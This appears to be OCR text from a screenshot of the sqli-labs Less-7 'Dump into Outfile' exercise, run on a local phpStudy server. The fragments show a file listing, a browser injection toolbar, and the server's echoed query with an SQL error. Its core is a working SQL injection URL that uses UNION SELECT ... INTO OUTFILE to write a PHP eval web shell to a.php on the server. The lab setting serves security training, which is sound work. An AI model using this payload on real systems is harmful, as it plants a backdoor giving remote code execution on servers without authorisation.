 脑 > DATA (D:) > phpStudy > WWW > sqlilabs > Less-7
搜索"Less-7"
名称 修改日期 类型 大小
a.php 2020/5/28 10:54 PHP 文件 1 KB
index.php 2020/5/28 10:29 PHP 文件 2 KB
result.txt 2020/5/28 10:54 文本文档 2 KB
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-7 Dump into Outfile phpinfo()
:7.0.0.1/sqlilabs/Less-7/?id=1')) union sele
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqlilabs/Less-7/?id=1')) union select 1,2,"<?php @eval($_REQUEST['a']);?>" into outfile"D:/phpStudy/WWW/sqlilabs/Less-7/a.php"--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Welcome Dhakkan
SELECT * FROM users WHERE id=(('1')) union select 1,2,"" into outfile"D:/phpStudy/WWW/sqlilabs/Less-7/a.php"-- ')) LIMIT 0,1
You have an error in your SQL syntax